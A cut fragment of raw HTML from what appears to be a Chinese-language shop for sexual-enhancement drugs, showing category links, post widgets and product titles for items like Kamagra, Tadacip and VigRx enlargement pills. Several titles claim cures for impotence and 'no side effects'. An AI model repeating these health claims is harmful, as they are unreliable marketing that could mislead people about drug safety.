<li class="cat-item cat-item-890"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%9c%e7%94%a8/">美國VigRx陰莖增大丸作用</a>
</li>
<li class="cat-item cat-item-891"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e4%bd%bf%e7%94%a8%e6%96%b9%e6%b3%95/">美國VigRx陰莖增大丸使用方法</a>
</li>
<li class="cat-item cat-item-892"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國VigRx陰莖增大丸哪裡購買</a>
</li>
<li class="cat-item cat-item-889"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8bvigrx%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e4%b8%b8%e6%95%88%e6%9e%9c/">美國VigRx陰莖增大丸效果</a>
</li>
<li class="cat-item cat-item-825"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e4%bd%9c%e7%94%a8/">美國卡宴作用</a>
</li>
<li class="cat-item cat-item-827"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%89%af%e4%bd%9c%e7%94%a8/">美國卡宴副作用</a>
</li>
<li class="cat-item cat-item-826"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%8a%9f%e6%95%88/">美國卡宴功效</a>
</li>
<li class="cat-item cat-item-829"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%90%83%e6%b3%95/">美國卡宴吃法</a>
</li>
<li class="cat-item cat-item-828"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國卡宴哪裡購買</a>
</li>
<li class="cat-item cat-item-824"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e5%8d%a1%e5%ae%b4%e6%95%88%e6%9e%9c/">美國卡宴效果</a>
</li>
<li class="cat-item cat-item-981"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e4%bd%9c%e7%94%a8/">美國紅金偉哥作用</a>
</li>
<li class="cat-item cat-item-980"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%8a%9f%e6%95%88/">美國紅金偉哥功效</a>
</li>
<li class="cat-item cat-item-982"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%90%83%e6%b3%95/">美國紅金偉哥吃法</a>
</li>
<li class="cat-item cat-item-983"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國紅金偉哥哪裡購買</a>
</li>
<li class="cat-item cat-item-979"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e6%95%88%e6%9e%9c/">美國紅金偉哥效果</a>
</li>
<li class="cat-item cat-item-896"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e4%bd%9c%e7%94%a8/">美國黃金瑪卡作用</a>
</li>
<li class="cat-item cat-item-933"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e5%89%af%e4%bd%9c%e7%94%a8/">美國黃金瑪卡副作用</a>
</li>
<li class="cat-item cat-item-898"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e5%90%83%e6%b3%95/">美國黃金瑪卡吃法</a>
</li>
<li class="cat-item cat-item-897"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國黃金瑪卡哪裡購買</a>
</li>
<li class="cat-item cat-item-895"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e6%88%90%e5%88%86/">美國黃金瑪卡成分</a>
</li>
<li class="cat-item cat-item-894"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e6%95%88%e6%9e%9c/">美國黃金瑪卡效果</a>
</li>
<li class="cat-item cat-item-899"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%83%e9%87%91%e7%91%aa%e5%8d%a1%e7%9c%9f%e5%81%bd/">美國黃金瑪卡真偽</a>
</li>
<li class="cat-item cat-item-870"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/">美國黑金作用</a>
</li>
<li class="cat-item cat-item-996"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%83%b9%e6%a0%bc/">美國黑金價格</a>
</li>
<li class="cat-item cat-item-873"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/">美國黑金副作用</a>
</li>
<li class="cat-item cat-item-871"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/">美國黑金功效</a>
</li>
<li class="cat-item cat-item-875"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/">美國黑金吃法</a>
</li>
<li class="cat-item cat-item-872"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">美國黑金哪裡購買</a>
</li>
<li class="cat-item cat-item-869"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/">美國黑金效果</a>
</li>
<li class="cat-item cat-item-876"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd/">美國黑金真偽</a>
</li>
<li class="cat-item cat-item-990"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e4%bd%9c%e7%94%a8/">賽倍達作用</a>
</li>
<li class="cat-item cat-item-991"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e5%8a%9f%e6%95%88/">賽倍達功效</a>
</li>
<li class="cat-item cat-item-993"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e5%90%83%e6%b3%95/">賽倍達吃法</a>
</li>
<li class="cat-item cat-item-992"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e5%93%aa%e8%a3%a1%e8%b2%b7/">賽倍達哪裡買</a>
</li>
<li class="cat-item cat-item-989"><a href="https://jpgww.com/category/%e8%b3%bd%e5%80%8d%e9%81%94%e6%95%88%e6%9e%9c/">賽倍達效果</a>
</li>
<li class="cat-item cat-item-849"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e4%bd%9c%e7%94%a8/">韓國奇力片作用</a>
</li>
<li class="cat-item cat-item-862"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97/">韓國奇力片使用心得</a>
</li>
<li class="cat-item cat-item-848"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e5%8a%9f%e6%95%88/">韓國奇力片功效</a>
</li>
<li class="cat-item cat-item-851"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e5%90%83%e6%b3%95/">韓國奇力片吃法</a>
</li>
<li class="cat-item cat-item-850"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/">韓國奇力片哪裡購買</a>
</li>
<li class="cat-item cat-item-847"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e6%95%88%e6%9e%9c/">韓國奇力片效果</a>
</li>
<li class="cat-item cat-item-859"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e7%89%b9%e9%bb%9e/">韓國奇力片特點</a>
</li>
<li class="cat-item cat-item-852"><a href="https://jpgww.com/category/%e9%9f%93%e5%9c%8b%e5%a5%87%e5%8a%9b%e7%89%87%e7%9c%9f%e5%81%bd/">韓國奇力片真偽</a>
</li>
</ul>
</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">健康資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0x9vb43nkmh3jl6khrqua87hspl55zd6.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnl0syof5wwboi94q5klhhv4jc8h2dq2y.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92n1l1p77b4pl5bsr5w1s2j0eotqaez4a.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div><div id="woodmart-instagram-3" class="wd-widget widget sidebar-widget woodmart-instagram"><h5 class="widget-title">OUR INSTAGRAM</h5><div id="carousel-875" data-atts="{&quot;title&quot;:&quot;&quot;,&quot;username&quot;:&quot;ozdesignfurniture&quot;,&quot;number&quot;:&quot;9&quot;,&quot;size&quot;:&quot;medium&quot;,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:false,&quot;spacing&quot;:1,&quot;spacing_custom&quot;:6,&quot;rounded&quot;:false,&quot;per_row&quot;:3,&quot;per_row_tablet&quot;:false,&quot;per_row_mobile&quot;:false,&quot;hide_mask&quot;:false,&quot;hide_pagination_control&quot;:false,&quot;hide_prev_next_buttons&quot;:false,&quot;el_class&quot;:false,&quot;content&quot;:false,&quot;data_source&quot;:&quot;images&quot;,&quot;images&quot;:&quot;&quot;,&quot;images_size&quot;:&quot;100x100&quot;,&quot;images_link&quot;:&quot;https:\/\/www.instagram.com\/ozdesignfurniture\/&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;}" data-username="ozdesignfurniture" class="instagram-pics instagram-widget data-source-images" ><div class="wd-notice wd-info">You need to upload your images manually to the element if you want to load them from your website. Otherwise you will need to connect your real Instagram account via API.</div></div></div><div id="recent-comments-4" class="wd-widget widget sidebar-widget widget_recent_comments"><h5 class="widget-title">最新評論</h5><ul id="recentcomments"><li class="recentcomments">「<span class="comment-author-link">林輝瑱</span>」於〈<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">劉正英</span>」於〈<a href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">高言霄</span>」於〈<a href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">黃斌</span>」於〈<a href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言</li><li class="recentcomments">「<span class="comment-author-link">施瑋倫</span>」於〈<a href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言</li></ul></div><div id="woodmart-recent-posts-19" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">健康資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0x9vb43nkmh3jl6khrqua87hspl55zd6.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnl0syof5wwboi94q5klhhv4jc8h2dq2y.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92n1l1p77b4pl5bsr5w1s2j0eotqaez4a.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/v2nzifahcol-psmhte63zo8efur15jf9dwjl909l3l8xu6fvy9oabu.jpg" title="v2nzifahcol" alt="v2nzifahcol" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/" title="Permalink to 如何判斷自己適不適合服用必利勁切片！" rel="bookmark">如何判斷自己適不適合服用必利勁切片！</a></h5>
<time class="recent-posts-time" datetime="2023-05-10T11:02:14+08:00">2023 年 5 月 10 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e6%83%b3%e8%a6%81%e5%a3%af%e9%99%bd%e8%a6%81%e5%85%88%e4%ba%86%e8%a7%a3%e8%87%aa%e5%b7%b1%e9%81%a9%e5%90%88%e4%b8%ad%e8%97%a5%e9%82%84%e6%98%af%e8%a5%bf%e8%97%a5%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/1ce9688d923f9d5a07d311b59819545b-1024x683-1-psc067lnc1gbq6ifgy3hslmtkl6ufhbe09u9endxsa.jpg" title="1ce9688d923f9d5a07d311b59819545b-1024&#215;683" alt="1ce9688d923f9d5a07d311b59819545b-1024x683" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e6%83%b3%e8%a6%81%e5%a3%af%e9%99%bd%e8%a6%81%e5%85%88%e4%ba%86%e8%a7%a3%e8%87%aa%e5%b7%b1%e9%81%a9%e5%90%88%e4%b8%ad%e8%97%a5%e9%82%84%e6%98%af%e8%a5%bf%e8%97%a5%ef%bc%81/" title="Permalink to 男性想要壯陽要先了解自己適合中藥還是西藥！" rel="bookmark">男性想要壯陽要先了解自己適合中藥還是西藥！</a></h5>
<time class="recent-posts-time" datetime="2023-05-09T15:27:23+08:00">2023 年 5 月 9 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e6%83%b3%e8%a6%81%e5%a3%af%e9%99%bd%e8%a6%81%e5%85%88%e4%ba%86%e8%a7%a3%e8%87%aa%e5%b7%b1%e9%81%a9%e5%90%88%e4%b8%ad%e8%97%a5%e9%82%84%e6%98%af%e8%a5%bf%e8%97%a5%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->
			</div><!-- .main-page-wrapper --> 
</div> <!-- end row -->
</div> <!-- end container -->
<div class="wd-prefooter">
<div class="container">
</div>
</div>
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
<aside class="footer-sidebar widget-area row">
<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
<div id="block-19" class="wd-widget widget footer-widget  widget_block widget_recent_comments"><ol class="has-avatars has-dates has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/d60a38efd2c67148cc5f6e2d5781e234?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d60a38efd2c67148cc5f6e2d5781e234?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">林輝瑱</span>」於〈<a class="wp-block-latest-comments__comment-link" 